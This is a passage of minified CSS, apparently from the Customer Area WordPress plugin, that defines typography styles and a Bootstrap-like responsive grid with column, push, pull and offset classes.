h6{font-size:11px;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper p{margin:0 0 9.5px}body.customer-area-active .cuar-css-wrapper .lead{margin-bottom:19px;font-size:14px;font-weight:300;line-height:1.4}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .lead{font-size:19.5px}}body.customer-area-active .cuar-css-wrapper .small,body.customer-area-active .cuar-css-wrapper small{font-size:84%}body.customer-area-active .cuar-css-wrapper cite{font-style:normal}body.customer-area-active .cuar-css-wrapper .mark,body.customer-area-active .cuar-css-wrapper mark{background-color:#ffc107;padding:.2em}body.customer-area-active .cuar-css-wrapper .text-left{text-align:left!important}body.customer-area-active .cuar-css-wrapper .text-right{text-align:right!important}body.customer-area-active .cuar-css-wrapper .text-center{text-align:center!important}body.customer-area-active .cuar-css-wrapper .text-justify{text-align:justify!important}body.customer-area-active .cuar-css-wrapper .text-nowrap{white-space:nowrap!important}body.customer-area-active .cuar-css-wrapper .text-lowercase{text-transform:lowercase}body.customer-area-active .cuar-css-wrapper .text-uppercase{text-transform:uppercase}body.customer-area-active .cuar-css-wrapper .text-capitalize{text-transform:capitalize}body.customer-area-active .cuar-css-wrapper .page-header{padding-bottom:16.5px;margin:38px 0 19px;border-bottom:1px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper .content-header{text-align:center;margin-top:15px;margin-bottom:40px}body.customer-area-active .cuar-css-wrapper .content-header h1,body.customer-area-active .cuar-css-wrapper .content-header h2,body.customer-area-active .cuar-css-wrapper .content-header h3,body.customer-area-active .cuar-css-wrapper .content-header h4{line-height:30px}body.customer-area-active .cuar-css-wrapper .micro-header{color:#999;text-align:center;font-weight:400;margin-bottom:20px}body.customer-area-active .cuar-css-wrapper ol,body.customer-area-active .cuar-css-wrapper ul{padding:0;margin-top:0;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper ol ol,body.customer-area-active .cuar-css-wrapper ol ul,body.customer-area-active .cuar-css-wrapper ul ol,body.customer-area-active .cuar-css-wrapper ul ul{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .list-unstyled{padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .list-inline{padding-left:0;list-style:none;margin-left:-5px}body.customer-area-active .cuar-css-wrapper .list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}body.customer-area-active .cuar-css-wrapper dl{margin-top:0;margin-bottom:19px}body.customer-area-active .cuar-css-wrapper dd,body.customer-area-active .cuar-css-wrapper dt{line-height:1.49}body.customer-area-active .cuar-css-wrapper dt{font-weight:700}body.customer-area-active .cuar-css-wrapper dd{margin-left:0}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:after,body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:after{clear:both}@media (min-width:480px){body.customer-area-active .cuar-css-wrapper .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd{margin-left:180px}}body.customer-area-active .cuar-css-wrapper abbr[data-original-title],body.customer-area-active .cuar-css-wrapper abbr[title]{cursor:help;border-bottom:1px dotted #878582}body.customer-area-active .cuar-css-wrapper .initialism{font-size:90%;text-transform:uppercase}body.customer-area-active .cuar-css-wrapper blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:16.25px;border-left:5px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper blockquote ol:last-child,body.customer-area-active .cuar-css-wrapper blockquote p:last-child,body.customer-area-active .cuar-css-wrapper blockquote ul:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-rounded{border-radius:11px}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-thin{border-width:3px}body.customer-area-active .cuar-css-wrapper blockquote .small,body.customer-area-active .cuar-css-wrapper blockquote footer,body.customer-area-active .cuar-css-wrapper blockquote small{display:block;font-size:80%;line-height:1.49;color:#878582}body.customer-area-active .cuar-css-wrapper blockquote .small:before,body.customer-area-active .cuar-css-wrapper blockquote footer:before,body.customer-area-active .cuar-css-wrapper blockquote small:before{content:"\2014 \00A0"}body.customer-area-active .cuar-css-wrapper .blockquote-reverse,body.customer-area-active .cuar-css-wrapper blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #d7d6d5;border-left:0;text-align:right}body.customer-area-active .cuar-css-wrapper .blockquote-reverse .small:before,body.customer-area-active .cuar-css-wrapper .blockquote-reverse footer:before,body.customer-area-active .cuar-css-wrapper .blockquote-reverse small:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right .small:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right footer:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right small:before{content:""}body.customer-area-active .cuar-css-wrapper .blockquote-reverse .small:after,body.customer-area-active .cuar-css-wrapper .blockquote-reverse footer:after,body.customer-area-active .cuar-css-wrapper .blockquote-reverse small:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right .small:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right footer:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right small:after{content:"\00A0 \2014"}body.customer-area-active .cuar-css-wrapper blockquote:after,body.customer-area-active .cuar-css-wrapper blockquote:before{content:""}body.customer-area-active .cuar-css-wrapper address{margin-bottom:19px;font-style:normal;line-height:1.49}body.customer-area-active .cuar-css-wrapper .dropcap{min-height:75px}body.customer-area-active .cuar-css-wrapper .dropcap:first-letter{font-family:"Droid Serif",serif;float:left;color:#555;font-size:60px;font-weight:600;line-height:45px;padding:5px;margin:0 5px 0 0}body.customer-area-active .cuar-css-wrapper .dropcap.lead:first-letter{font-size:90px;line-height:25px}body.customer-area-active .cuar-css-wrapper .dropcap.dropcap-fill:first-letter{border-radius:6px;color:#fff;margin:0 10px 0 0}body.customer-area-active .cuar-css-wrapper .dropcap.lead.dropcap-fill:first-letter{border-radius:6px;color:#fff;margin:0 10px 0 0;padding-bottom:26px}body.customer-area-active .cuar-css-wrapper hr{margin:35px 0;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper hr.alt{border-top:1px dashed #d6d6d6}body.customer-area-active .cuar-css-wrapper hr.short{margin:20px 0}body.customer-area-active .cuar-css-wrapper hr.tall{margin:55px 0}body.customer-area-active .cuar-css-wrapper hr.dotted{border-style:dotted}body.customer-area-active .cuar-css-wrapper .divider{height:1px;margin:25px 0;background:#d6d6d6}body.customer-area-active .cuar-css-wrapper code,body.customer-area-active .cuar-css-wrapper kbd,body.customer-area-active .cuar-css-wrapper pre,body.customer-area-active .cuar-css-wrapper samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}body.customer-area-active .cuar-css-wrapper code{padding:2px 4px;font-size:90%;color:#706d6a;background-color:#f4f3f2;border-radius:1px}body.customer-area-active .cuar-css-wrapper kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper pre{display:block;padding:9px;margin:0 0 9.5px;font-size:12px;line-height:1.49;word-break:break-all;word-wrap:break-word;color:#706d6a;background-color:#f4f3f2;border:1px solid #fff;border-radius:1px;white-space:pre}body.customer-area-active .cuar-css-wrapper pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}body.customer-area-active .cuar-css-wrapper .pre-scrollable{max-height:340px;overflow-y:scroll}body.customer-area-active .cuar-css-wrapper .container{margin-right:auto;margin-left:auto;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .container:after,body.customer-area-active .cuar-css-wrapper .container:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .container:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .container{width:742px}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .container{width:962px}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .container{width:1062px}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .container{width:1302px}}body.customer-area-active .cuar-css-wrapper .container-sm{max-width:640px}body.customer-area-active .cuar-css-wrapper .container-md{max-width:860px}body.customer-area-active .cuar-css-wrapper .container-lg{max-width:1000px}body.customer-area-active .cuar-css-wrapper .container-xl{max-width:1200px}body.customer-area-active .cuar-css-wrapper .container-fluid{margin-right:auto;margin-left:auto;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .container-fluid:after,body.customer-area-active .cuar-css-wrapper .container-fluid:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .container-fluid:after{clear:both}body.customer-area-active .cuar-css-wrapper .row{margin-left:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper .row:after,body.customer-area-active .cuar-css-wrapper .row:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .row:after{clear:both}body.customer-area-active .cuar-css-wrapper .col-lg-1,body.customer-area-active .cuar-css-wrapper .col-lg-2,body.customer-area-active .cuar-css-wrapper .col-lg-3,body.customer-area-active .cuar-css-wrapper .col-lg-4,body.customer-area-active .cuar-css-wrapper .col-lg-5,body.customer-area-active .cuar-css-wrapper .col-lg-6,body.customer-area-active .cuar-css-wrapper .col-lg-7,body.customer-area-active .cuar-css-wrapper .col-lg-8,body.customer-area-active .cuar-css-wrapper .col-lg-9,body.customer-area-active .cuar-css-wrapper .col-lg-10,body.customer-area-active .cuar-css-wrapper .col-lg-11,body.customer-area-active .cuar-css-wrapper .col-lg-12,body.customer-area-active .cuar-css-wrapper .col-md-1,body.customer-area-active .cuar-css-wrapper .col-md-2,body.customer-area-active .cuar-css-wrapper .col-md-3,body.customer-area-active .cuar-css-wrapper .col-md-4,body.customer-area-active .cuar-css-wrapper .col-md-5,body.customer-area-active .cuar-css-wrapper .col-md-6,body.customer-area-active .cuar-css-wrapper .col-md-7,body.customer-area-active .cuar-css-wrapper .col-md-8,body.customer-area-active .cuar-css-wrapper .col-md-9,body.customer-area-active .cuar-css-wrapper .col-md-10,body.customer-area-active .cuar-css-wrapper .col-md-11,body.customer-area-active .cuar-css-wrapper .col-md-12,body.customer-area-active .cuar-css-wrapper .col-sm-1,body.customer-area-active .cuar-css-wrapper .col-sm-2,body.customer-area-active .cuar-css-wrapper .col-sm-3,body.customer-area-active .cuar-css-wrapper .col-sm-4,body.customer-area-active .cuar-css-wrapper .col-sm-5,body.customer-area-active .cuar-css-wrapper .col-sm-6,body.customer-area-active .cuar-css-wrapper .col-sm-7,body.customer-area-active .cuar-css-wrapper .col-sm-8,body.customer-area-active .cuar-css-wrapper .col-sm-9,body.customer-area-active .cuar-css-wrapper .col-sm-10,body.customer-area-active .cuar-css-wrapper .col-sm-11,body.customer-area-active .cuar-css-wrapper .col-sm-12,body.customer-area-active .cuar-css-wrapper .col-xl-1,body.customer-area-active .cuar-css-wrapper .col-xl-2,body.customer-area-active .cuar-css-wrapper .col-xl-3,body.customer-area-active .cuar-css-wrapper .col-xl-4,body.customer-area-active .cuar-css-wrapper .col-xl-5,body.customer-area-active .cuar-css-wrapper .col-xl-6,body.customer-area-active .cuar-css-wrapper .col-xl-7,body.customer-area-active .cuar-css-wrapper .col-xl-8,body.customer-area-active .cuar-css-wrapper .col-xl-9,body.customer-area-active .cuar-css-wrapper .col-xl-10,body.customer-area-active .cuar-css-wrapper .col-xl-11,body.customer-area-active .cuar-css-wrapper .col-xl-12,body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active .cuar-css-wrapper .col-xs-12{position:relative;min-height:1px;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active .cuar-css-wrapper .col-xs-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-12{float:left}body.customer-area-active .cuar-css-wrapper .col-xs-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-12{width:100%}body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-11{width:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-10{width:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-9{width:75%}body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-8{width:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-7{width:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-6{width:50%}body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-5{width:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-4{width:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-3{width:25%}body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-2{width:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-1{width:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-12{right:100%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-11{right:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-10{right:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-9{right:75%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-8{right:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-7{right:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-6{right:50%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-5{right:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-4{right:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-3{right:25%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-2{right:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-1{right:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-0{right:auto}body.customer-area-active .cuar-css-wrapper .col-xs-push-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-12{left:100%}body.customer-area-active .cuar-css-wrapper .col-xs-push-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-11{left:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-10{left:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-9{left:75%}body.customer-area-active .cuar-css-wrapper .col-xs-push-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-8{left:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-7{left:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-6{left:50%}body.customer-area-active .cuar-css-wrapper .col-xs-push-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-5{left:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-4{left:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-3{left:25%}body.customer-area-active .cuar-css-wrapper .col-xs-push-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-2{left:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-1{left:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-0{left:auto}body.customer-area-active .cuar-css-wrapper .col-xs-offset-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-12{margin-left:100%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-11{margin-left:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-10{margin-left:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-9{margin-left:75%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-8{margin-left:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-7{margin-left:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-6{margin-left:50%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-5{margin-left:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-4{margin-left:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-3{margin-left:25%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-2{margin-left:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-1{margin-left:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-1,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-2,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-3,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-4,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-5,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-6,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-7,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-8,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-9,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-10,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-11,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-12{float:left}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-12{width:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-11{width:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-10{width:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-9{width:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-8{width:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-7{width:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-6{width:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-5{width:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-4{width:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-3{width:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-2{width:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-1{width:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-12{right:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-9{right:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-6{right:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-3{right:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-0{right:auto}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-12{left:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-9{left:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-6{left:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-3{left:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-0{left:auto}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-1,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-2,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-3,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-4,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-5,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-6,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-7,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-8,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-9,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-10,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-11,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-12{float:left}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-12{width:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-11{width:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-10{width:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-9{width:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-8{width:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-7{width:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-6{width:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-5{width:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-4{width:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-3{width:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-2{width:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-1{width:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-12{right:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-md 